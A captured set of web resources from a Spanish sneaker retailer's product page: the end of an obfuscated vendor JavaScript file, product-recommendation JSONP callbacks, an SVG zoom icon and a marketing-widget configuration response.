OcL;}function v9(NmL){return fZG()[NmL];}var jN;function cK(){var gcL={};cK=function(){return gcL;};return gcL;}var Tx;var hF,j1,ZM,PF,OW,qc,MW,Kr,sX,jt,Zw,RX,WfG,Qw,Dq,Xx,Sx,JO,Xz,JI,FK,MJ,c8,nn,Qr,cm,CX,Q3,LM,Pd,Pb,qd,wW,hP,V9,Rw,MP,Ic,PO,OP,zt,px,G5,Fq,rW,Sl,JP,jh,OQ,P5,km,gm,Rh,bI,E9,F5,SY,Cz,lB,Ql,hb,B2,r8,T6,rd,DF,qN,UH,DP,LX,FH,AB,dY,IQ,nN,FF,fI,sh,Hd,Ad,hs,kv,dw,hZG,WB,jS,n0G,nJ,xY,H5,Yq,R7,Q1,IK,Qm,Qc,H1,W2,LO,wI,hq,kt,Lz,Vc,Nn,dX,nQ,KM,IH,Qz,SH,hO,nO,B7,MN,RY,XY,bx,q6,A1,G8,Xk,gpG,BLG,n6,K2,s8,Cx,qP,l3,VH,rP,P3,Nd,RN,Ox,fh,Im,fw,v7,hN,Ur,dr,t7,R8,zr,UY,n8,N5,JH,pS,YB,KUG,ZVG,P2,b6,Lr,Er,dS,ZEG,nUG,X2,d6,wY,Wd,p3,qZG,hEG,m4G,ORG,sJ,RRG,f6,Px,VGG,LLG,KZG,MEG,Z5,H4G,N8,nX,IY,CjG,I7,JRG,z0G,DUG,CpG,BjG,x0G,l0G,vJ,Yk,AVG,D4G,UgG,RLG,xK,CEG,FfG,E5,IRG,U8,WDG,IO,E3,L7,KJ,fO,hY,jd,s5,pUG,HX,Bz,q4G,qEG,pgG,lDG,K6,qH,Zr,H2,HP,GJ,Zs,E6,k3,sx,X7,TJ,xP,As,S6,bM,l2,hr,I5,sd,O6,R6,qRG,R5,qLG,RjG,M2,nDG,rO,X5,ls,SfG,CRG,kEG,x1,lGG,G0G,rH,vH,pY,O0G,MH,bLG,ApG,njG,FM,PZG,URG,Un,Om,EF,gO,L3,w7,Ww,tr,VLG,GP,j7,P9,bs,vTG,wJ,nTG,Y9,fEG,bDG,fDG,bAG,mO,TRG,xZG,Rk,qAG,BN,J5,CO,p7,EjG,N0G,ARG,QY,ZGG,zTG,WUG,S9,zO,TP,UjG,TO,MO,xk,G2,vVG,Kx,br,jVG,G7,gS,UfG,DgG,NK,xEG,lAG,ILG,Cw,Bs,Ik,qVG,Jv,fUG,JVG,ss,SUG,GRG,VVG,Gs,cfG,Y7,tZG,nx,k9,bUG,XRG,bS,OTG,jY,YDG,S0G,T7,J8,I6,n2,Os,Ts,wd,WP,z3,md,Lw,O5,rr,dd,RpG,tk,dGG,mjG,t5,Wx,ZDG,bk,Xd,OgG,S4G,PAG,ffG,PjG,b1,wS,ZH,cJ,hH,Hn,PP,M5,tN,Ix,YfG,Es,Uw,Fd,lUG,Js,TAG,jZG,PLG,djG,ZP,lZG,R4G,BfG,fTG,wVG,nfG,TfG,nRG,A0G,m2,Iw,NJ,w5,C9,Aw,gY,bd,zw,YN,LjG,xRG,GN,Gw,fH,BRG,NI,Vs,B8,Xs,qpG,gfG,G9,Yd,nP,IP,DO,wr,Pr,K7,c3,q9,jH,A2,Rd,Z2,SJ,pTG,LAG,xUG,DVG,RS,BEG,C5,q8,X4G,YTG,DTG,XAG,vS,ZfG,kk,sEG,rLG,PTG,cS,lTG,qGG,MS,GW,Rs,zVG,tH,VAG,TVG,sgG,w9,FgG,J2,M4G,Bk,ks,q7,Hx,h8,Bx,wH,Z9,QP,YS,LN,pfG,lP,r7,kH,mTG,RZG,sVG,UEG,n7,FRG,ZpG,wgG,PGG,EEG,UGG,jJ,Ow,fd,QZG,BTG,VRG,UTG,Dk,KDG,E4G,hTG,UDG,Jk,AfG,QTG,kDG,MZG,r5,cLG,BGG,jUG,WY,EgG,MfG,lpG,sjG,d9,nk,I3,QAG,VDG,Z0G,j4G,CTG,x4G,VUG,wAG,XjG,Nz,lgG,Wk,GZG,Ks,lO,r3,kY,MY,mJ,V3,sN,gLG,NVG,jK,MTG,pk,XZG,g4G,Vk,bJ,GAG,LEG,mDG,KEG,K9,m0G,Q0G,XDG,ljG,EO,bTG,ppG,sRG,TDG,mUG,GUG,cVG,Yr,vgG,QUG,QN,HTG,SEG,tUG,U0G,VfG,gUG,JTG,nM,Ar,VpG,ZAG,gEG,FTG,Dr,dx,d8,xO,SS,FEG,zGG,bjG,RAG,YRG,IEG,lS,vAG,wDG,pRG,vk,XLG,TS,HY,t3,Ck,cAG,fGG,kd,KRG,Vr,GEG,dLG,MGG,bVG,g5,c2,r6,fN,w6,A8,z8,gH,rN,YY,zY,CY,KO,XN,C7,MDG,Vx,dk,RTG,Ed,B6,HDG,FDG,KVG,Ds,AS,mw,mx,AH,Cd,g8,cs,zx,vY,sY,wO,Ms,Od,DN,bH,T3,Yx,FN,H6,xH,Zd,kgG,QgG,W0G,BUG,tpG,wfG,Wr,pLG,dZG,YgG,V4G,l9,gRG,G4G,vw,Fs,Hw,fs,AO,gx,BJ,Ex,RP,FVG,cDG,EVG,D2,UVG,Lx,S2,z5,dH,gl,sw,qm,IfG,v3,Q5,g9,cN,p5,b7,cTG,O7,SAG,h0G,IZG,Ak,GTG,pDG,pr,IVG,QGG,nZG,E0G,wN,m3,XfG,YjG,K4G,bgG,gGG,CZG,qk,z4G,wRG,cUG,OS,tS,GLG,wUG,hgG,t9,Nk,c0G,OJ,FAG,pGG,VgG,LJ,QDG,h4G,WgG,P8,CgG,I4G,J9,DGG,cZG,PEG,EDG,PS,WTG,TLG,JjG,DH,OLG,dVG,m9,K0G,JDG,ngG,fx,ETG,RGG,kZG,PVG,dfG,FS,VEG,wK,sDG,SGG,rZG,hd,tfG,AUG,QLG,jRG,CJ,nH,jP,D3,A7,sLG,EJ,m5,nAG,JAG,rgG,vjG,UUG,Br,Ew,Fx,fVG,p1,gAG,P7,UO,VO,A3,Vd,Ss,W3,xx,bY,Z6,WH,SO,Hr,m8,Nr,f7,YK,Z8,D8,kr,rAG,XS,Mz,HS,HgG,TUG,fS,FjG,zRG,m7,RgG,mAG,D0G,zP,k4G,SDG,gDG,CAG,U4G,f2,KN,xd,k8,wP,x7,g2,HH,nw,f3,R2,N2,PK,Z7,l6,Hz,U3,pP,Yw,AY,M6,Qs,Bn,g7,EH,VJ,g3,Vm,qF,Tq,s7,Xr,hGG,TjG,L8,Ml,DY,j3,vd,ADG,sTG,dRG,vpG,tEG,K3,f0G,zS,US,Jx,F2,OK,KAG,AGG,Zx,JZG,Sw,s0G,Gx,UpG,FZG,pZG,tTG,N4G,gZG,rY,V6,tw,vs,I8,Dw,qJ,fJ,BO,RH,I9,T0G,UZG,g0G,sS,NO,f8,z2,KP,H7,Rx,b0G,NRG,lx,NAG,REG,JUG,AZG,bfG,bZG,MgG,N3,x6,V7,zN,xJ,JN,Ps,NGG,xVG,HjG,nEG,Ok,BDG,LVG,KgG,ZgG,A5,lEG,EP,G3,pH,ZY,UAG,ZjG,KjG,jDG,kAG,ZS,Y0G,GpG,p0G,mLG,Fk,mEG,W4G,vUG,dEG,JgG,Kk,NfG,MRG,U5,YH,O2,V8,Dd,tAG,SgG,IGG,hS,s4G;var CfG;var MpL;var A8G;var CV,zG,RB,MG,FE,sp,MM,Ph,Aj,pZ,FD,KV,BZ,EK,ND,Ft,dG,LV,lc,Hg,hG,CG,pz,Vl,gX,kj,Yj,cF,UF,HR,lG,dZ,UL,Wm,Aq,Xb,tM,jW,ZL,vV,fC,cM,Vz,OD,KZ,SB,Lq,pg,nC,YX,nt,zQ,pb,hD,gM,Bt,EQ,Jp,cG,OG,ZR,rR,hU,Nm,TB,KX,qA,AV,xq,RZ,RR,Pc,gR,NG,Lm,Qg,SU,bW,Fz,At,S1,O,rM,mQ,kf,OF,qU,W0,Ih,Hf,wR,E,rX,EL,wq,Wh,l1,GV,BG,nl,ZT,Et,Tn,qt,ZB,dU,AT,vq,Rf,FC,pW,pB,XZ,wn,mq,HA,qn,xF,I0,fq,vR,RD,vQ,VE,DU,Cj,qz,dE,Xn,AM,hI,hp,fv,Yp,SE,Kp,r0,PE,G1,cB,hZ,sz,Uc,tm,RF,Dz,GA,BV,lq,zU,Vf,nh,N1,Wc,Hq,Ap,XI,Zv,mR,pt,rv,vX,tT,MQ,zh,wU,rL,BB,QT,mp,nR,Jn,MF,Gq,IG,Qh,Dm,Gc,Uh,pT,nj,dI,kT,Jb,wE,SF,FI,rb,lW,SD,Ac,sA,GK,vM,lf,wc,DV,IZ,rn,w1,RU,bp,kz,xV,jg,Xv,Db,IF,Ul,ID,Pf,DC,qQ,Rg,OM,Kl,dT,SV,sf,RC,AD,cn,TD,NF,D1,XK,Vn,cz,xB,J,cW,Cp,XL,YD,GQ,nI,OZ,Mb,sU,Tc,IL,sI,YC,Of,Sq,FL,fl,RQ,Np,nB,th,cL,zg,mT,Lf,HB,PU,tE,JQ,df,Uq,PC,gj,OC,pv,Xp,jU,Ut,hQ,AX,Pl,Mv,zC,Ff,jZ,VT,CF,KE,VM,GX,XB,Kq,ER,Ob,WC,Q,zB,HT,WK,QD,Zc,Ol,UE,Bh,fA,nZ,nK,DT,Hm,Pg,V0,bt,jj,HV,U1,mn,SQ,Cv,zM,IX,Kg,Nf,cq,VD,tF,EW,IC,vf,fT,rA,gb,fF,JU,vm,dq,g1,mX,AF,NB,FR,qZ,CZ,X0,Wl,Um,f0,Cm,UV,n1,ph,GT,zb,Cl,cC,EM,OI,kC,Ib,tI,lm,MD,Zq,lh,OE,nc,OV,UW,Lh,nE,gW,TI,Oz,Em,XV,GC,hf,CA,bD,Th,Qq,rU,Dc,FU,TF,xz,jV,tq,Mt,bF,AG,mF,wv,gD,RM,wl,Mh,nm,Oq,HM,Bv,tl,Uf,EE,lC,UZ,xI,QK,QL,Iq,BM,Sh,fp,DX,fG,zp,rQ,Ip,bV,SX,fB,gG,KG,AW,hB,lz,m1,lQ,gp,pj,xX,Kb,TU,Av,wB,fz,YV,hX,Nj,QZ,Qt,Ej,tK,MK,WG,kn,Qf,cZ,mz,JZ,fK,gA,cv,NW,Kt,jn,Yf,gh,BF,xf,bG,zF,If,tt,LE,jm,bh,Fj,LA,dc,AL,kW,HQ,YM,bb,Hc,ZQ,bX,XQ,qI,rB,hT,xb,MI,Zm,pL,UB,sg,En,rG,m0,tg,Sv,C1,KK,Bf,wm,kX,S,jB,Z1,vh,zV,qv,Y,rZ,fL,sv,vn,R1,dp,Gn,sR,Lc,gQ,Nt,K1,qj,XW,Sm,bL,El,Sf,Gb,HL,jz,HI,QU,gB,Wn,wD,Km,QB,mj,db,F,Sg,PX,qK,MV,P,QM,ql,kG,wV,G0,tA,sW,XA,Tb,Fh,xh,Jm,mZ,Fl,pV,wC,Bq,HU,L,NL,Rm,c1,Tz,Fp,Hl,sl,wL,JG,pQ,CC,W1,Yl,Sj,ZI,tZ,Ef,lb,hK,cp,np,B0,UC,vv,qM,Ch,lM,rj,xQ,B,M0,Wq,BK,Nc,Jq,WF,PB,Lt,YL,wg,bA,dg,lK,Sc,UD,E0,KQ,bK,Fn,LB,AR,Tg,Yn,mh,vj,Nq,Y0,lp,jl,wh,st,GI,pq,O1,vZ,gf,Sz,ng,KB,lt,zX,AZ,LW,RW,Ec,ME,LI,zD,PG,YA,rK,gn,JV,TK,YI,c0,CB,EG,T0,mI,Zg,LQ,kl,PT,Mc,xt,DL,rz,Eq,cI,wf,VW,lg,lV,Xh,dD,gC,xm,vW,qq,Rz,SI,vC,In,Mj,hR,p0,qg,z0,Pz,tC,rm,OR,bq,gz,ht,D,Yz,pK,GB,HG,KR,hg,ln,vl,vc,TM,TR,Mq,BI,dF,Gm,WI,SG,Sn,JF,KI,GF,pC,NA,Dl,On,wF,XF,Pm,dj,Ig,Rb,Xm,CK,hW,Eh,ZU,S0,Qb,zK,VB,Xq,XU,vK,R0,ct,kM,NE,vb,Zl,LK,LL,J1,sB,KC,dQ,XX,Xc,YG,Dg,fZ,Vv,zT,QQ,YR,Hp,Bb,dn,xM,Zt,Xl,Gh,mt,kL,w,FQ,cX,TQ,Pj,hm,lX,Kn,Uz,Vp,Wt,Cf,VV,gK,sM,ZW,Wg,Jh,NM,Yc,DZ,Wf,wt,pX,Yg,Am,BD,MT,wM,xn,Xf,bm,wp,CE,DD,Pp,cQ,bg,dW,MA,Bc,kp,WW,zW,Pv,Ev,mM,qD,BT,qf,fE,bB,TA,hL,TZ,dB,Tm,KW,xv,E1,WM,fQ,Wz,lj,TW,tW,Jj,Ym,Vg,gL,RG,BQ,Oh,tv,zE,IB,Az,KF,gU,QF,It,tQ,OL,DI,pI,I,WE,Yb,WA,TX,sm,JR,Pq,q0,HZ,Cn,tU,d0,sF,k1,BU,Jz,Uj,b0,Fg,VK,sn,pm,vF,MX,hE,jL,wQ,Af,PW,ZA,M1,IW,kI,kB,VF,dA,AC,wG,nb,Hb,bU,Mm,TG,F1,nq,TL,P0,tX,tb,MZ,Eg,n0,PA,kb,Ll,tp,mK,nW,nL,Kc,nz,AI,vI,ZX,PZ,zI,hl,HW,qT,r1,BW,xW,xC,RK,hM,NQ,II,ll,FB,Hh,v0,nV,Qn,XG,Jc,Fb,ZZ,JD,fW,Kv,RI,EX,UM,V1,pf,SW,VZ,UX,Rc,Yh,sL,WU,sb,mv,qW,mG,DE,wX,LR,Jt,dz,OB,DB,D0,sT,pG,sq,qV,wZ,nD,Df,ST,dL,TT,dM,YE,JB,Rn,jE,Zn,xg,cR,jD,BC,ZK,mB,hh,vL,Ez,Il,Lb,IM,U,JM,IE,wb,gq,Gt,XD,PL,Nb,Vt,WX,tn,xE,bj,NR,dv,Rt,UU,T1,jI,jF,ft,AQ,MB,xU,N0,VX,rt,YZ,xc,Wb,pM,jX,Ot,Bg,Tv,OU,Z,Kh,CR,Fm,Iz,Bp,vU,kq,zl,gg,DM,GR,LF,xG,Mn,JX,Og,zm,H,Jl,fU,BX,Dv,CT,nF,SZ,Ct,BE,Rl,Ov,FZ,vG,jq,PV,NU,An,bC,dh,jv,L0,IU,x0,KT,GU,rI,zc,Bl,sQ,lF,nU,Zz,lZ,kU,X1,nf,jf,B1,hA,mC,St,QG,P1,OX,Ht,QX,PR,Zh,LU,Fv,kE,Dh,zn,T,H0,kR,PQ,ED,lT,tB,C,Ah;function xl(){var vTL=function(){};xl=function(){return vTL;};return vTL;}var VS;function J7(){var qtL=[];J7=function(){return qtL;};return qtL;}var pw;var GD;function L5(){var SzL={};L5=function(){return SzL;};return SzL;}function Vb(UTL){return vGG()[UTL];}var NN;var jjG;var k5;var Gz;var lw;var VY;function Ab(glL){return fZG()[glL];}function OVG(kqL){var DCL=kqL;var LgL;do{LgL=Y1(YzL(DCL),G8);DCL=LgL;}while(P6(LgL,kqL));return LgL;}var STG;var R9;var l5;function vT(){GD={};if(typeof window!==''+[][[]]){BA=window;}else if(typeof global!=='undefined'){BA=global;}else{BA=this;}}var bGG;var tP;var kF;function Nh(LzL){return fZG()[LzL];}function nd(){var DTL=function(){};nd=function(){return DTL;};return DTL;}return z6.call(this,pv);var gk;function XH(YWL){return vGG()[YWL];}function kQ(){var hgL=new Object();kQ=function(){return hgL;};return hgL;}function QI(W1L){return fZG()[W1L];}var YW;var UCL;var mRG;var Lg;var NzG;function L1(){var GIL=function(){};L1=function(){return GIL;};return GIL;}function PDG(VML,f1L){var wXL=function(){};kh.push(KUG);wXL[Pt()[Ab(sX)](j1,nn,ZM,ZVG)][dO()[v9(ZM)].apply(null,[rd,gC,B7,zt])]=VML;wXL[Pt()[Ab(sX)](JP,NX(NX({})),ZM,ZVG)][L1()[Nh(Kr)](WA,NX([]),P2,NX(NX({})))]=function(wmL){var QTL;kh.push(nn);return QTL=this[xl()[Dt(ZM)](MP,b6)]=f1L(wmL),kh.pop(),QTL;};wXL[Pt()[Ab(sX)](JH,NX(NX(hF)),ZM,ZVG)][dO()[v9(MW)].call(null,MW,QZ,T6,jh)]=function(){kh.push(FK);var SgL;return SgL=this[xl()[Dt(ZM)](MP,Lr)]=f1L(this[xl()[Dt(ZM)](MP,Lr)]),kh.pop(),SgL;};var IFL;return kh.pop(),IFL=new wXL(),IFL;}var dsG;var Ln;function YzL(BIL){BIL=BIL?BIL:Al(BIL);var HQL=PM(V5(BIL,hF),l5[Dq]);if(PM(JIG(JIG(M9(BIL,qc),M9(BIL,OW)),BIL),hF)){HQL++;}return HQL;}var fM;function cb(bML){return vGG()[bML];}var LpG;var GBG;function ZO(XtL){return vGG()[XtL];}var FG;var bnG;function gt(TCL){return vGG()[TCL];}function vGG(){var qmL=['ZE','UR','C0','mL','A','JE','XR','Lv','vD','N','LD','Qp','JT','q','Iv','Op','O0','sG','fg','Xg','VA','QV','mU','WD','nA','wT','lv','cD','dC','Oj','wj','Mf','F0','jA','rC','bf','cA','cE','jR','Lj','cj','l0','YU','Tp','sC','bE','Gf','mf','Jg','DG','Ep','kg','Wj','jT'];vGG=function(){return qmL;};return qmL;}var Q9;function Pt(){var VlL=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Pt=function(){return VlL;};return VlL;}var mCG;function bc(){var jzL=[];bc=function(){return jzL;};return jzL;}var A9;function dO(){var NzL=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);dO=function(){return NzL;};return NzL;}bGG;}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bjth-awlab-es/recently-viewed?callback=CQuotient._callback1&_=1768665673612&_device=mac&userId=&cookieId=deAWcRDR51pbBUJzQ035bVganM&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-recommendations-1&slotConfigId=20250304-recently-viewed&slotConfigTemplate=slots%2Frecommendation%2Frecommendations.isml&ccver=1.03&realm=BJTH&siteId=awlab-es&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22deAWcRDR51pbBUJzQ035bVganM%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations-1%22%2C%22slotConfigId%22%3A%2220250304-recently-viewed%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendations.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BJTH%22%2C%22siteId%22%3A%22awlab-es%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"98e3503e-ea7f-431a-9799-b492ded0e8ee"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768614339808/images/icons/pdp-zoom.svg
body_size: 271
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.125 21.45C17.7228 21.45 21.45 17.7228 21.45 13.125C21.45 8.52723 17.7228 4.8 13.125 4.8C8.52723 4.8 4.8 8.52723 4.8 13.125C4.8 17.7228 8.52723 21.45 13.125 21.45ZM20.3751 19.4558C21.854 17.7636 22.75 15.5489 22.75 13.125C22.75 7.80926 18.4407 3.5 13.125 3.5C7.80926 3.5 3.5 7.80926 3.5 13.125C3.5 18.4407 7.80926 22.75 13.125 22.75C15.5489 22.75 17.7636 21.854 19.4558 20.3751L23.457 24.3763C23.7109 24.6301 24.1224 24.6301 24.3763 24.3763C24.6301 24.1224 24.6301 23.7109 24.3763 23.457L20.3751 19.4558ZM12.4397 16.1593C12.4397 16.4907 12.7083 16.7593 13.0397 16.7593C13.3711 16.7593 13.6397 16.4907 13.6397 16.1593V13.6387H16.1615C16.4928 13.6387 16.7615 13.3701 16.7615 13.0387C16.7615 12.7074 16.4928 12.4387 16.1615 12.4387H13.6397V9.91682C13.6397 9.58544 13.3711 9.31682 13.0397 9.31682C12.7083 9.31682 12.4397 9.58544 12.4397 9.91682V12.4387L9.91893 12.4387C9.58756 12.4387 9.31893 12.7074 9.31893 13.0387C9.31893 13.3701 9.58756 13.6387 9.91893 13.6387H12.4397V16.1593Z" fill="#0C0C0C"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bjth-awlab-es/pdp-product-recommendation?callback=CQuotient._callback0&_device=mac&userId=&cookieId=deAWcRDR51pbBUJzQ035bVganM&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-bottom-1&slotConfigId=20250304_pdp-recommendation&slotConfigTemplate=slots%2Frecommendation%2Frecommendations.isml&ccver=1.03&realm=BJTH&siteId=awlab-es&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22deAWcRDR51pbBUJzQ035bVganM%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-bottom-1%22%2C%22slotConfigId%22%3A%2220250304_pdp-recommendation%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendations.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BJTH%22%2C%22siteId%22%3A%22awlab-es%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 101
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[],"recoUUID":"b9294675-c5a7-481a-932f-a7e42c55d933"}});

--- FILE ---
content_type: application/javascript
request_url: https://my.fanplayr.com/external.Genius/?callback=jQuery11110004742387746524468_1768665681738&a=init&uuid=1768665682353-2ef1a615fc6d5b91bfad0857&user=0&session=0&url=https%3A%2F%2Fes.aw-lab.com%2Fnike-air-force-1%2Fsport-shoe-AW_22121RBC.html%3Fcgid%3Dnino_colecciones_nikeairforce1%26dwvar_AW__22121RBC_color%3D4041692&store_domain=aw-lab.es&tz=0&account=ef41fb737b2a4fc3973c2ef348977e8b&store_data=shopType%3Dcustom%26pageType%3Dprod%26categoryId%3Dnino_colecciones_nikeairforce1%26categoryName%3Dnino_colecciones_nikeairforce1%26categories%3D%255B%2522nino_colecciones_nikeairforce1%2522%255D%26productId%3DAW_22121RBC%26productName%3DSPORT%2520SHOE%26productUrl%3Dhttps%253A%252F%252Fes.aw-lab.com%252Fni%2525C3%2525B1o%252Fchicos%252Fsport-shoe-AW_22121RBC.html%253Fcgid%253Dnino_chicos%26productImage%3Dhttps%253A%252F%252Fes.aw-lab.com%252Fon%252Fdemandware.static%252F-%252FSites-awlab-master-catalog%252Fdefault%252Fdw5f17ac16%252Fimages%252Fbata%252Flarge-sport-shoe-4041465-0.jpg%26productSku%3DAW_22121RBC%26productPrice%3D69.9%26lineItemCount%3D0%26numItems%3D0%26discount%3D0%26total%3D0%26currency%3DEUR%26repeatCart%3Dfalse%26cartAction%3D%26repeatCustomData%3D0%26custom%3D1%26version%3D3&custom_data=allCartProdDisc%3DN&invocation=0&ref=&log_only=0&browser_language=en-US%40posix&widget_language=es&push=&swv=u&gacid=&page_id=efa78530-bf8a-44b9-86ed-ce6704159179&idmap=%7B%7D&lv=1.406&_=1768665681739
body_size: 723
content:
jQuery11110004742387746524468_1768665681738({"site_css_url":null,"campaign_key":"55994b54bd67fff58001cf31d1c626e0","webPushPublicKey":"BCIt-TZ2RXlO44Qz-GVzgXGOnsSV5e02jvdEMFFqv8_SZwlyiG1fwjzO9XdLMi1wlyl6qDBZ2OU4467mY8csGb0","webPushPopup":null,"accountTimeZoneOffsetMs":3600000,"accountCurrencyCode":"EUR","linkAugmentConfig":null,"presentedOfferIds":[],"session_key":"d57c5d1e4ef8a1cfcbd6e7afdc2a3521","user_key":"5.FvzeU7b32omkJZihOpw.1768665683","omitted_by_ab_test":null,"apiVersion":4,"pageIndex":1,"has_auto_collected_offer":null,"apps":[],"widget":{"urls":["\/\/cdn.fanplayr.com\/widgets\/production\/v2\/91373\/177282.js"],"details":[{"id":91373,"name":"[NEW] Overlay - Site Abandoners - Carousel [Desktop] - MULTIBRAND","type":"Default","url":"\/\/cdn.fanplayr.com\/widgets\/production\/v2\/91373\/177282.js","exitTrigger":true,"exitSensitivity":"medium","delay":null,"data":{},"variant":null,"productDisplayId":null,"offerId":null,"actionId":23100,"actionName":"Site Abandoners - Desktop","experimentId":null,"experimentName":null,"abTested":true,"triggerCount":0,"onlyRequireTriggerOnce":true}],"data":{"defaultLanguage":"es","language":"es","offers":[]}},"productDisplays":[],"region":"e1.fanplayr.com","segment_tags":[],"widgetDisplayCounts":null,"availableOfferSlots":3,"availableActionSlots":1,"pendingAbGroup":null,"debugData":null})